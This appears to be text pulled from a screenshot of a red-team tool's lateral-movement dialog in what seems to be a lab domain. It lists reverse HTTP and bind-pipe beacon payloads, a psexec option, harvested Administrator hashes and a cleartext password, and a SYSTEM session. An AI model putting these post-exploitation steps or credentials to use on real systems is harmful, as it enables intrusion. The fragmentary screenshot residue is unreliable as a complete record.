 OWA
ROOT-TVI862UBEH
STU1
69.254.129.186@2508 X Beacon 169.254.129.186@26689
payload beacons
windows/beacon_http/reverse_http 192.168.20.138
windows/beacon_bind_pipe
psexec
user password realm note
Administrator 38131169c2d366... GOD
Administrator borgeous@2003 GOD
Administrator borgeous@2003 GOD.ORG
Administrator 38131169c2d366... GOD.ORG
User: Administrator
Password: borgeous@2003
Domain: GOD.ORG
Listener: SMB ...
Session: SYSTEM * via 169.254.129.186@5256 ...
Use session's current access token
Launch Help